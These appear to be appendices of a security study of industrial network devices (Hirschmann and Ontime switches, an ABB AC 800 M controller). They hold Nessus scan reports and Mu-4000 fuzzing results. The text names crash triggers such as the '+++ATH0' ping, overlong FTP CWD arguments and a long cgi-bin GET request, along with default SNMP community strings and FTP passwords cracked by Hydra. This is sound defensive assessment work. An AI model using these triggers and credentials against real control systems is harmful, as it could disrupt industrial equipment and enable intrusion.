• It was possible to disconnect the remotehost by sending it an ICMP echo request packetcontaining the string ’+ + + ATH0’ (without the spaces).
178

C.2. DETAILS OF THE VULNERABILITIES 179
It is also possible to make the remote modemhangup and dial any phone number.
Solution : add ’ATS2=255’ in your modeminit string.
Risk factor : HighCVE : CVE-1999-1228
Security note :
•HTTP NIDS evasion functions are enabled.You may get some false negative results
Problems regarding : www (80/tcp)
Security note :
•A web server is running on this port
Problems Regarding : SNMP (161/UDP)
Security holes :
• Synopsis :
The community name of the remote SNMP server can be guessed.
Description :
It is possible to obtain the default community names of the remoteSNMP server.
An attacker may use this information to gain more knowledge aboutthe remote host, or to change the configuration of the remotesystem (if the default community allow such modifications).

180 APPENDIX C. NESSUS REPORT ON 193.75.73.8, HIRSCHMANN SWITCH
Solution :
Disable the SNMP service on the remote host if you do not use it,filter incoming UDP packets going to this port, or change thedefault community string.
Risk factor :
High
Plugin output :
The remote SNMP server replies to the following default communitystrings :
privatepublic
CVE : CVE-1999-0517, CVE-1999-0186, CVE-1999-0254, CVE-1999-0516BID : 11237, 10576, 177, 2112, 6825, 7081, 7212, 7317, 9681, 986Other references : IAVA:2001-B-0001
Security note :
• Synopsis :
The System Information of the remote host can be obtained via SNMP.
Description :
It is possible to obtain the system information about the remotehost by sending SNMP requests with the OID 1.3.6.1.2.1.1.1.
An attacker may use this information to gain more knowledge aboutthe target host.
Solution :
Disable the SNMP service on the remote host if you do not use it,

C.2. DETAILS OF THE VULNERABILITIES 181
or filter incoming UDP packets going to this port.
Risk factor :
Low
Plugin output :
System information :
sysDescr : Hirschmann Modular Industrial Communication EquipmentsysObjectID : 1.3.6.1.4.1.248.14.10.4sysUptime : 4d 21h 55m 6ssysContact : Hirschmann Electronics GmbH & Co. KGsysName : Hirschmann MICEsysLocation : Hirschmann MICEsysServices : 2
C.2.2 Problems Regarding : NTP (123/UDP)
Security note :
• An NTP (Network Time Protocol) server is listening on this port.
Risk factor : Low
C.2.3 Problems Regarding : General/ICMP
Security note :
• Synopsis :
It is possible to determine the exact time set on the remote host.
Description :
The remote host answers to an ICMP timestamp request. This allows anattacker

182 APPENDIX C. NESSUS REPORT ON 193.75.73.8, HIRSCHMANN SWITCH
to know the date which is set on your machine.
This may help him to defeat all your time based authenticationprotocols.
Solution : filter out the ICMP timestamp requests (13), and theoutgoing ICMPtimestamp replies (14).
Risk factor :
None / CVSS Base Score : 0(AV:R/AC:L/Au:NR/C:N/A:N/I:N/B:N)
Plugin output :
This host returns non-standard timestamps (high bit is set)The ICMP timestamps might be in little endian format (not in networkformat)The difference between the local and remote clocks is -24145 seconds
CVE : CVE-1999-0524
• Here is the route recorded between 193.75.73.2 and 193.75.73.8 :
193.75.73.8.
C.2.4 Problems Regarding : General/UDP
Security note :
• For your information, here is the traceroute from 193.75.73.2 to 193.75.73.8 :
193.75.73.2193.75.73.8
C.3 Mu 4000 Summary Report

Analysis Detail
Name Target Attack Vector Set Status End DateStart Date
Overview
Mice/MS2108-2-UnknownHirschmann IP (0 msdelay, 100 ms timout) (2)
AVS 42 finished 5/3/07 9:24 AM 5/3/07 9:24 AM1.
Mice/MS2108-2-UnknownHirschmann IP (0 msdelay, 20 ms timout) (3)
AVS 42 finished 5/3/07 9:25 AM 5/3/07 9:25 AM2.
Mice/MS2108-2-UnknownHirschmann IP (0 msdelay, 500 ms timout)
AVS 42 finished 5/3/07 9:23 AM 5/3/07 9:23 AM3.
Mice/MS2108-2-UnknownHirschmann SNMP (0 msdelay, 500 ms timout)
AVS 43 failed 5/3/07 9:27 AM 5/3/07 9:27 AM4.
Mice/MS2108-2-UnknownHirschmann SNMP (200ms delay, 2000 mstimout)
AVS 43 finished 5/3/07 11:42 AM 5/4/07 10:22 AM5.
Name Platform
ProductStatus End Date
Start DateHirschmann IP (0 ms delay, 100 ms
MS2108-2-Unknownfinished
5/3/07 9:24 AM
5/3/07 9:24 AM
Hirschmann-Mice
1. Hirschmann IP (0 ms delay, 100 ms timout) (2)
Details
Target Setup
Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 2
Target Setup
A2 193.75.73.8 26193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Name Option
Attack Vector Set
Value
DelayTimeoutIP Version
IPv4 (All Suites) 0100v4
IPv4 Fragmented Datagrams (All Variants)

Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 3
Name Platform
ProductStatus End Date
Start DateHirschmann IP (0 ms delay, 20 ms
MS2108-2-Unknownfinished
5/3/07 9:25 AM
5/3/07 9:25 AM
Hirschmann-Mice
2. Hirschmann IP (0 ms delay, 20 ms timout) (3)
Details
Target Setup
A2 193.75.73.8 26193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Name Option
Attack Vector Set
Value
DelayTimeoutIP Version
IPv4 (All Suites) 020v4
IPv4 Fragmented Datagrams (All Variants)
Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 4
Name Platform
ProductStatus End Date
Start DateHirschmann IP (0 ms delay, 500 ms
MS2108-2-Unknownfinished
5/3/07 9:23 AM
5/3/07 9:23 AM
Hirschmann-Mice
3. Hirschmann IP (0 ms delay, 500 ms timout)
Details
Target Setup
A2 193.75.73.8 26193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Name Option
Attack Vector Set
Value
DelayTimeoutIP Version
IPv4 (All Suites) 0500v4
IPv4 Fragmented Datagrams (All Variants)

Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 5
Name Option
Attack Vector Set
Value
DelayTimeoutIP Version
0500v4
IPv4 Fragmented Datagrams (All Variants)
Name Platform
ProductStatus End Date
Start DateHirschmann SNMP (0 ms delay, 500 ms
MS2108-2-Unknownfailed
5/3/07 9:27 AM
5/3/07 9:27 AM
Hirschmann-Mice
4. Hirschmann SNMP (0 ms delay, 500 ms timout)
Details
Target Setup
Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 6
Target Setup
A2 193.75.73.8 26193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Name Option
Attack Vector Set
Value
MD5 PasswordAdaptive AuthenticationSHA-1 PasswordAuthentication UsernameDelayTimeoutIP VersionLayer-4 Destination PortAdaptive TransportLayer-4 Source PortSNMP Community NameObject IdentifierSMI Data TypeObject Identifier Value
SNMP (4/7 Suites) secretnonesecretusername0500v4161udp
public1.3.6.1.2.1.1.5.0strmusec
SNMP Discovery Messages (v3) (All Variants)SNMP Get Bulk Messages (v2c) (All Variants)SNMP Get Messages (v1) (All Variants)SNMP Get Next Messages (v1) (All Variants)

Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 7
Fault Detection TimeIsolation
Faults
Range
Instrumentation Variant 5/3/07 11:08:12 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.maximum-repetitions.values
1. 27-36
Instrumentation Variant 5/3/07 11:08:28 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.maximum-repetitions.values
2. 37
Instrumentation Vector 5/3/07 11:08:51 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.maximum-repetitions.values
3. 40
Name Platform
ProductStatus End Date
Start DateHirschmann SNMP (200 ms delay, 2000
MS2108-2-Unknownfinished
5/3/07 11:42 AM
5/4/07 10:22 AM
Hirschmann-Mice
5. Hirschmann SNMP (200 ms delay, 2000 ms
Details
Target Setup
Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 8
Target Setup
A2 193.75.73.8 26193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Name Option
Attack Vector Set
Value
MD5 PasswordAdaptive AuthenticationSHA-1 PasswordAuthentication UsernameDelayTimeoutIP VersionLayer-4 Destination PortAdaptive TransportLayer-4 Source PortSNMP Community NameObject IdentifierSMI Data TypeObject Identifier Value
SNMP (4/7 Suites) secretnonesecretusername2002000v4161udp
public1.3.6.1.2.1.1.5.0strmusec
SNMP Discovery Messages (v3) (All Variants)SNMP Get Bulk Messages (v2c) (All Variants)SNMP Get Messages (v1) (All Variants)SNMP Get Next Messages (v1) (All Variants)

Analysis DetailFor Target Hirschmann-Mice-MS2108-2-Unknown
Page 9
Fault Detection TimeIsolation
Faults
Range
Instrumentation Variant 5/3/07 7:38:15 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.length.overlong1. 644-645
Instrumentation Variant 5/3/07 11:47:32 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.length.overlong2. 543-544
Instrumentation Variant 5/4/07 4:07:18 AMSNMP Get Messages (v1) - pdu.sequence.get.variable-bindings.variable0.length.overlong
3. 83-84
Instrumentation Variant 5/4/07 7:35:21 AMSNMP Get Next Messages (v1) - pdu.sequence.get-next.request-identifier.length.overlong
4. 495-496

Appendix D
Nessus Report on 193.75.73.20,Ontime FS 200
D.1 Open Ports (TCP and UDP)
193.75.73.20 has the following ports that are open :
• general/tcp
• ftp (21/tcp)
• snmp (161/udp)
• telnet (23/tcp)
• ntp (123/udp)
• general/icmp
• general/udp
You should disable the services that you do not use, as they are potential security flaws.
D.2 Details of the Vulnerabilities
D.2.1 Problems Regarding : General/TCP
Security note :
•HTTP NIDS evasion functions are enabled.
188

D.2. DETAILS OF THE VULNERABILITIES 189
You may get some false negative results
•Information about this scan :
Nessus version : 2.2.6 (Nessus 2.2.9 is available - considerupgrading)
Plugin feed version : 200703130909Type of plugin feed : Registered (7 days delay)Scanner IP : 193.75.73.2Port range : 1-15000Thorough tests : yesExperimental tests : yesParanoia level : 1Report Verbosity : 2Safe checks : noMax hosts : 20Max checks : 4Scan duration : unknown (ping_host.nasl not launched?)
•The following ports were open at the beginning of the scan but are nowclosed:
Port 21 was detected as being open but is now closedPort 23 was detected as being open but is now closed
This might be an availability problem related which might be due tothe following reasons :
- The remote host is now down, either because a user turned it offduring the scan
- A selected denial of service was effective against this host
- A network outage has been experienced during the scan, and theremotenetwork cannot be reached from the Vulnerability Scanner any more
- This Vulnerability Scanner has been blacklisted by the systemadministrator

190 APPENDIX D. NESSUS REPORT ON 193.75.73.20, ONTIME FS 200
or by automatic intrusion detection/prevention systems which havedetected thevulnerability assessment.
In any case, the audit of the remote host might be incomplete and mayneed tobe done again
D.2.2 Problems Regarding : FTP (21/TCP)
Security holes :
•This FTP server acceptsany login/password combination. This is a realthreat, since anyone can browse the FTP sectionof your disk without your consent.
Solution : upgrade WFTP.
Risk factor : HighCVE : CVE-1999-0200
•The remote server is incorrectly configuredwith a NULL password for the user ’Administrator’ and hasFTP enabled.
Solution : Change the Administrator password on this host.
Risk factor : High
•It is possible to log into the remote FTP server with theusername ’admin’ and the password ’password’.
If the remote host is a NB1300 router, this would allow an attackerto steal the WAN credentials of the user, or even to reconfigure hisrouter remotely.

D.2. DETAILS OF THE VULNERABILITIES 191
Solution : Change the admin password on this host.Risk factor : HighBID : 7359
•It is possible to log into the remote FTP serveras ’ ’/’ ’.
If the remote server is PFTP, then anyonecan use this account to read arbitrary fileson the remote host.
Solution : upgrade PFTP to version 2.9gRisk factor : High
•Hydra was able to break the following FTP accounts:username: admin password:adminusername: admin password:username: admin password:nocrcusername: admin password:albanyusername: admin password:aaausername: admin password:albatrossusername: admin password:albert
Security warnings :
•It is possible to force the FTP server to connect to third partieshosts by usingthe PORT command.
This problem allows intruders to use your network resources to scanother hosts, makingthem think the attack comes from your network, or it can even allowthem to go throughyour firewall.
Solution : Upgrade to the latest version of your FTP server, or useanother FTP server.Risk factor : MediumCVE : CVE-1999-0017BID : 126

192 APPENDIX D. NESSUS REPORT ON 193.75.73.20, ONTIME FS 200
•The remote host is running the ArGoSoft FTP server.
It was possible to shut down the remote FTP server by issuinga XCWD command followed by a too long argument.
This problem allows an attacker to prevent the remote site ifrom sharing some resources with the rest of the world.
Solution : Upgrade to 1.4.1.2 or newerRisk factor : MediumBID : 8704Other references : OSVDB:2618
•It was possible toshut down the remote FTP server by issuinga CWD command followed by a too longargument.
This problem allows an attacker to preventyour site from sharing some resourceswith the rest of the world.
Solution : upgrade to the latest version your FTP server.
Risk factor : MediumCVE : CVE-1999-0219BID : 269
Security note :
• A FTP server is running on this port
• Synopsis :
An FTP server is listening on this port
Description :
It is possible to obtain the banner of the remote FTP serverby connecting to the remote port.
Risk factor :

D.2. DETAILS OF THE VULNERABILITIES 193
None
Plugin output :
The remote FTP banner is :220 VxWorks (5.4) FTP server ready
• Synopsis :
Anonymous logins are allowed on the remote FTP server.
Description :
This FTP service allows anonymous logins. If you do not want to sharedatawith anyone you do not know, then you should deactivate the anonymousaccount,since it can only cause troubles.
Risk factor :
Low / CVSS Base Score : 2(AV:R/AC:L/Au:NR/C:P/A:N/I:N/B:N)
Plugin output :
The content of the remote FTP root is :Can’t open "host:".
CVE : CVE-1999-0497
D.2.3 Problems Regarding : SNMP (161/UDP)
Security holes :
• Synopsis :
The community name of the remote SNMP server can be guessed.
Description :

194 APPENDIX D. NESSUS REPORT ON 193.75.73.20, ONTIME FS 200
It is possible to obtain the default community names of the remoteSNMP server.
An attacker may use this information to gain more knowledge aboutthe remote host, or to change the configuration of the remotesystem (if the default community allow such modifications).
Solution :
Disable the SNMP service on the remote host if you do not use it,filter incoming UDP packets going to this port, or change thedefault community string.
Risk factor :
High
Plugin output :
The remote SNMP server replies to the following default communitystrings :
privatepubliccisco
CVE : CVE-1999-0517, CVE-1999-0186, CVE-1999-0254, CVE-1999-0516BID : 11237, 10576, 177, 2112, 6825, 7081, 7212, 7317, 9681, 986Other references : IAVA:2001-B-0001
Security note :
• Synopsis :
The System Information of the remote host can be obtained via SNMP.
Description :
It is possible to obtain the system information about the remotehost by sending SNMP requests with the OID 1.3.6.1.2.1.1.1.
An attacker may use this information to gain more knowledge aboutthe target host.

D.2. DETAILS OF THE VULNERABILITIES 195
Solution :
Disable the SNMP service on the remote host if you do not use it,or filter incoming UDP packets going to this port.
Risk factor :
Low
Plugin output :
System information :
sysDescr : Ontime Networks switch FS200. Software version = 2.32sysObjectID : 1.3.6.1.4.1.16177.1.1sysUptime : 0d 1h 32m 37ssysContact : AnderssysName : musecsysLocation : nocrcsysServices : 72
D.2.4 Problems Regarding : Telnet (23/TCP)
Security holes :
•The Telnet server does not return an expected number of replieswhen it receives a long sequence of ’Are You There’ commands.This probably means it overflows one of its internal buffers andcrashes. It is likely an attacker could abuse this bug to gaincontrol over the remote host’s superuser.
For more information, see:http://www.team-teso.net/advisories/teso-advisory-011.tar.gz
Solution: Comment out the ’telnet’ line in /etc/inetd.conf.Risk factor : HighCVE : CVE-2001-0554BID : 3064

196 APPENDIX D. NESSUS REPORT ON 193.75.73.20, ONTIME FS 200
Other references : IAVA:2001-t-0008, OSVDB:809
Security warnings :
• Synopsis :
A telnet server is listening on the remote port
Description :
The remote host is running a telnet server.Using telnet is not recommended as logins, passwords and commandsare transferred in clear text.
An attacker may eavesdrop on a telnet session and obtain thecredentials of other users.
Solution :
Disable this service and use SSH instead
Risk factor :
Medium / CVSS Base Score : 4(AV:R/AC:L/Au:NR/C:P/A:N/I:N/B:C)
Plugin output:
Remote telnet banner:
VxWorks login:
• Synopsis :
A telnet server is listening on the remote port
Description :
The remote host is running a telnet server.Using telnet is not recommended as logins, passwords and commandsare transferred in clear text.

D.2. DETAILS OF THE VULNERABILITIES 197
An attacker may eavesdrop on a telnet session and obtain thecredentials of other users.
Solution :
Disable this service and use SSH instead
Risk factor :
Medium / CVSS Base Score : 4(AV:R/AC:L/Au:NR/C:P/A:N/I:N/B:C)
Plugin output:
Remote telnet banner:
VxWorks login:
Security note :
• A TELNET server is running on this port
Problems Regarding : NTP (123/UDP)
Security note :
•An NTP (Network Time Protocol) server is listening on this port.
Risk factor : Low
D.2.5 Problems Regarding : general/ICMP
Security note :
• Synopsis :
It is possible to determine the exact time set on the remote host.
Description :

198 APPENDIX D. NESSUS REPORT ON 193.75.73.20, ONTIME FS 200
The remote host answers to an ICMP timestamp request. This allows anattacker to know the date which is set on your machine.
This may help him to defeat all your time based authentication protocols.
Solution :
Filter out the ICMP timestamp requests (13), and the outgoing ICMPtimestamp replies (14).
Risk factor :
None / CVSS Base Score : 0(AV:R/AC:L/Au:NR/C:N/A:N/I:N/B:N)
Plugin output :
The difference between the local and remote clocks is 42283 seconds
CVE : CVE-1999-0524
• Here is the route recorded between 193.75.73.2 and 193.75.73.20 :
193.75.73.20.
D.2.6 Problems Regarding : General/UDP
Security note :
• For your information, here is the traceroute from 193.75.73.2 to193.75.73.20 :
193.75.73.2193.75.73.20
D.3 Mu 4000 Summary Report

Analysis Detail
Name Target Attack Vector Set Status End DateStart Date
Overview
FieldSwitch/FST208F0-8DT-UnknownOn-Time Fieldswitch2007-02-19 (4)
AVS 3 finished 2/19/07 2:32 PM 2/20/07 12:02 PM1.
Name Platform
ProductStatus End Date
Start DateOn-Time Fieldswitch 2007-02-19 (4)
FST208F0-8DT-Unknownfinished
2/19/07 2:32 PM
2/20/07 12:02 PM
OnTime Networks-FieldSwitch
1. On-Time Fieldswitch 2007-02-19 (4)
Details
Target Setup
A1 193.75.73.20 24193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Analysis DetailFor Target OnTime Networks-FieldSwitch-FST208F0-8DT-
Page 2
Name Option
Attack Vector Set
Value
DelayTimeout
ARP (All Suites) 0250ARP Messages (All Variants)
DelayTimeoutIP Version
IPv4 (All Suites) 0250v4
IPv4 Fragmented Datagrams (All Variants)
MD5 PasswordAdaptive AuthenticationSHA-1 PasswordAuthentication UsernameDelayTimeoutIP VersionLayer-4 Destination PortAdaptive TransportLayer-4 Source PortSNMP Community NameObject IdentifierSMI Data TypeObject Identifier Value
SNMP (4/7 Suites) secretnonesecretusername02000v4161udp
public1.3.6.1.2.1.1.5.0strmusec
SNMP Get Bulk Messages (v2c) (All Variants)SNMP Get Messages (v1) (All Variants)SNMP Get Next Messages (v1) (All Variants)SNMP Set Messages (v1) (All Variants)
DelayTimeoutIP VersionDiff-Serv Code Point ValueLayer-4 Destination PortLayer-4 Source Port
UDP (All Suites) 0250v405312345
UDP IPv4 Datagrams (All Variants)

Analysis DetailFor Target OnTime Networks-FieldSwitch-FST208F0-8DT-
Page 3
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector 2/19/07 3:56:01 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.max-repetitions.values
1. 60
Instrumentation Vector 2/19/07 3:57:07 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.max-repetitions.values
2. 61
Instrumentation Vector 2/19/07 3:58:12 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.max-repetitions.values
3. 62
Instrumentation Vector 2/19/07 4:40:50 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values14. 301
Instrumentation Vector 2/19/07 4:41:57 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values15. 303
Instrumentation Vector 2/19/07 4:43:02 PMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values16. 304
Instrumentation Vector 2/20/07 8:51:44 AMSNMP Set Messages (v1) - pdu.sequence.set.variable-bindings.repeated7. 0
Instrumentation Vector 2/20/07 9:01:15 AMSNMP Set Messages (v1) - pdu.sequence.set.variable-bindings.repeated8. 1
Instrumentation Vector 2/20/07 9:10:42 AMSNMP Set Messages (v1) - pdu.sequence.set.variable-bindings.repeated9. 2
Instrumentation Vector 2/20/07 11:41:16 AMUDP IPv4 Datagrams - ipv4.options.loose-source-record-route.pointer-length10. 37
Instrumentation Vector 2/20/07 11:42:38 AMUDP IPv4 Datagrams - ipv4.options.loose-source-record-route.pointer-length11. 49
Instrumentation Variant 2/20/07 11:48:17 AMUDP IPv4 Datagrams - ipv4.options.record-route.route.repeated12. 0-7
Instrumentation Vector 2/20/07 11:56:07 AMUDP IPv4 Datagrams - ipv4.options.timestamp.misaligned13. 0
Instrumentation Vector 2/20/07 11:57:11 AMUDP IPv4 Datagrams - ipv4.options.timestamp.misaligned14. 1
Instrumentation Vector 2/20/07 11:58:15 AMUDP IPv4 Datagrams - ipv4.options.timestamp.misaligned15. 2

Appendix E
Nessus Report on 172.16.0.20,ABB AC 800 M
E.1 Open ports (TCP and UDP)
172.16.0.20 has the following ports that are open :
• general/tcp
• sunrpc (111/tcp)
• http (80/tcp)
• iso-tsap (102/tcp)
• general/icmp
• general/udp
• ntp (123/udp)
You should disable the services that you do not use, as they are potential security flaws.
E.2 Details of the Vulnerabilities
E.2.1 Problems Regarding : General/TCP
Security note :
• The remote host is up
201

202 APPENDIX E. NESSUS REPORT ON 172.16.0.20, ABB AC 800 M
• Synopsis :
The remote service implements TCP timestamps.
Description :
The remote host implements TCP timestamps, as defined by RFC1323.A side effect of this feature is that the uptime of the remotehost can be sometimes be computed.
See also :
http://www.ietf.org/rfc/rfc1323.txt
Risk factor :
None
Plugin output :
The uptime was estimated to 1344s, i.e. about 22 min.
(Note that the clock is running at about 2 Hz and willoverflow in about -2147483648s)
• Information about this scan :
Nessus version : 3.0.5Plugin feed version : 200706130615Type of plugin feed : Registered (7 days delay)Scanner IP : 172.16.0.30Port scanner(s) : nessus_tcp_scanner synscanPort range : 1-15000Thorough tests : yesExperimental tests : yesParanoia level : 1Report Verbosity : 1Safe checks : noOptimize the test : noMax hosts : 20Max checks : 4Scan Start Date : 2007/6/13 15:39Scan duration : 1631 sec

E.2. DETAILS OF THE VULNERABILITIES 203
• The following ports were open at the beginning of the scan but are nowclosed:
Port 111 was detected as being open but is now closedPort 102 was detected as being open but is now closedPort 80 was detected as being open but is now closed
This might be an availability problem related which might be due tothe following reasons :
- The remote host is now down, either because a user turned it offduring the scan- A selected denial of service was effective against this host- A network outage has been experienced during the scan, and theremotenetwork cannot be reached from the Vulnerability Scanner any more- This Vulnerability Scanner has been blacklisted by the systemadministratoror by automatic intrusion detection/prevention systems which havedetected thevulnerability assessment.
In any case, the audit of the remote host might be incomplete and mayneed tobe done again
E.2.2 Problems Regarding : HTTP (80/TCP)
Security holes :
• It was possible to kill the remobeweb server by requestingGET /cgi-bin/A.AAAA[...]A HTTP/1.0
This is known to trigger a heap overflow in some servers likeCERN HTTPD.A cracker may use this flaw to disrupt your server. It *might*also be exploitable to run malicious code on the machine.
Solution : Ask your vendor for a patch or move to another server

204 APPENDIX E. NESSUS REPORT ON 172.16.0.20, ABB AC 800 M
Risk factor : High
• Oracle 9i Application Server uses Apache as it’s webserver. There is a buffer overflow in the mod_plsql modulewhich allows an attacker to run arbitrary code.
Solution:
Oracle have released a patch for this vulnerability, whichis available from:
http://metalink.oracle.com
References:
http://www.nextgenss.com/advisories/plsql.txthttp://otn.oracle.com/deploy/security/pdf/modplsql.pdf
Risk factor : HighCVE : CVE-2001-1216BID : 3726
• The remote web server seems to be vulnerable to a format string attackon HTTP 1.0 header value.An attacker might use this flaw to make it crash or even executearbitrary code on this host.
Solution : upgrade your software or contact your vendor and inform himof this vulnerability
Risk factor : High
• The remote web server crashes when it receives a too long URL.
It might be possible to make it execute arbitrary code through thisflaw.
Solution : Contact your vendor for a patchRisk factor : High
Solution : Upgrade your web server.CVE : CVE-2000-0002, CVE-2000-0065, CVE-2000-0571, CVE-2001-1250,

E.2. DETAILS OF THE VULNERABILITIES 205
CVE-2003-0125, CVE-2003-0833, CVE-2006-1652BID : 889, 1423, 2979, 6994, 7067, 7280, 8726, 17378Other references : OSVDB:1442, OSVDB:3996
Security note :
• A web server is running on this port
• Synopsis :
HMAP fingerprints the remote HTTP server.
Description :
By sending several valid and invalid HTTP requests, itmay be possible to identify the remote web server type.In some cases, its version can also be approximated, aswell as some options.
An attacker may use this tool to identify the kind of theremote web server and gain further knowledge about this host.
Suggestions for defense against fingerprinting are presented inhttp://acsac.org/2002/abstracts/96.html
See also :
http://ujeni.murkyroc.com/hmap/http://seclab.cs.ucdavis.edu/papers/hmap-thesis.pdf
Risk factor :
Low
Plugin output :
Nessus was not able to reliably identify this server. It might be:GoAhead-Webs [version 2.1, pre-compiled for Windows]The fingerprint differs from these known signatures on 1 point(s)
• Synopsis :

206 APPENDIX E. NESSUS REPORT ON 172.16.0.20, ABB AC 800 M
A web server is running on the remote host.
Description :
This plugin attempts to determine the type and the version ofthe remote web server.
Risk factor :
None
Plugin output :
The remote web server type is :
GoAhead-Webs
• Synopsis :
Some information about the remote HTTP configuration can beextracted.
Description :
This test gives some information about the remote HTTP protocol - theversionused, whether HTTP Keep-Alive and HTTP pipelining are enabled, etc...
This test is informational only and does not denote any securityproblem
Solution :
None.
Risk factor :
None / CVSS Base Score : 0(AV:R/AC:L/Au:NR/C:N/A:N/I:N/B:N)
Plugin output :

E.2. DETAILS OF THE VULNERABILITIES 207
Protocol version : HTTP/1.0SSL : noPipelining : noKeep-Alive : noOptions allowed : (Not implemented)Headers :
Server: GoAhead-WebsDate: THU JAN 01 00:33:05 1970Pragma: no-cacheCache-Control: no-cacheContent-Type: text/htmlLocation: http://172.16.0.20/index.htm
E.2.3 Problems Regarding : General/ICMP
Security note :
• Synopsis :
It is possible to determine the exact time set on the remote host.
Description :
The remote host answers to an ICMP timestamp request. This allows anattackerto know the date which is set on your machine.
This may help him to defeat all your time based authenticationprotocols.
Solution : filter out the ICMP timestamp requests (13), and theoutgoing ICMPtimestamp replies (14).
Risk factor :
Low / CVSS Base Score : 2.3(AV:R/AC:L/Au:NR/C:P/I:N/A:N/B:N)

208 APPENDIX E. NESSUS REPORT ON 172.16.0.20, ABB AC 800 M
Plugin output :
The difference between the local and remote clocks is 47914 seconds
CVE : CVE-1999-0524
E.2.4 Problems Regarding : General/UDP
Security note :
• For your information, here is the traceroute from 172.16.0.30 to172.16.0.20 :
172.16.0.30172.16.0.20
E.2.5 Problems Regarding : NTP (123/UDP)
Security note :
• Synopsis :
An NTP server is listening on the remote host.
Description :
An NTP (Network Time Protocol) server is listening on this port.It provides information about the current date and time of theremote system and may provide system information.
Risk factor :
None
E.3 Mu 4000 Summary Report

Analysis Detail
Name Target Attack Vector Set Status End DateStart Date
Overview
AC800M/PM860-5.0.11.61AC800M_ICMPv4/ARP/SNMPTRAP
AVS 52 finished 5/22/07 10:36 AM 5/22/07 12:30 PM1.
Name Platform
ProductStatus End Date
Start DateAC800M_ICMPv4/ARP/SNMPTRAP
PM860-5.0.11.61finished
5/22/07 10:36 AM
5/22/07 12:30 PM
ABB-AC800M
1. AC800M_ICMPv4/ARP/SNMPTRAP
Details
Target Setup
A1 193.75.73.11 24193.75.73.2 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Analysis DetailFor Target ABB-AC800M-PM860-5.0.11.61
Page 2
Name Option
Attack Vector Set
Value
DelayTimeout
ARP (All Suites) 0250ARP Messages (All Variants)
DelayTimeoutIP VersionDiff-Serv Code Point Value
ICMPv4 (All Suites) 0250v40
ICMPv4 Echo Requests (All Variants)ICMPv4 Echo Requests, Fragmented (All Variants)ICMPv4 Timestamp Requests (All Variants)
DelayTimeoutIP VersionLayer-4 Destination PortAdaptive TransportLayer-4 Source PortSNMPTRAP CommunityEnterprise Object IdentifierSNMPTRAP Trap Type
SNMPTRAP (All Suites) 0250v4162udp
public1.3.6.1.4.1.31337.0coldStart
SNMP TRAP Messages (All Variants)
Fault Detection TimeIsolation
Faults
Range
Instrumentation Variant 5/22/07 10:54:20 AMICMPv4 Echo Requests, Fragmented - first.ipv4.header.length.length.16-bit1. 64-80
Instrumentation Variant 5/22/07 10:54:37 AMICMPv4 Echo Requests, Fragmented - first.ipv4.header.length.length.16-bit2. 129-143
Instrumentation Variant 5/22/07 10:55:16 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.format-string3. 48-64
Instrumentation Variant 5/22/07 10:56:17 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.loose-source-record-route.length.all
4. 32-48

Analysis DetailFor Target ABB-AC800M-PM860-5.0.11.61
Page 3
Fault Detection TimeIsolation
Faults
Range
Instrumentation Variant 5/22/07 10:57:10 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.loose-source-record-route.length.all
5. 97-113
Instrumentation Variant 5/22/07 10:57:12 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.loose-source-record-route.length.all
6. 162-178
Instrumentation Variant 5/22/07 10:58:03 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.loose-source-record-route.pointer-length
7. 48-64
Instrumentation Variant 5/22/07 10:58:31 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.loose-source-record-route.pointer-length
8. 113-129
Instrumentation Variant 5/22/07 10:59:13 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.option.length.invalid9. 0-16
Instrumentation Variant 5/22/07 10:59:19 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.option.length.invalid10. 49-65
Instrumentation Variant 5/22/07 10:59:47 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.option.length.invalid11. 130-146
Instrumentation Variant 5/22/07 11:00:48 AMICMPv4 Echo Requests, Fragmented -first.ipv4.options.option.length.missing
12. 48-64
Instrumentation Variant 5/22/07 11:01:42 AMICMPv4 Echo Requests, Fragmented -first.ipv4.options.option.length.missing
13. 113-129
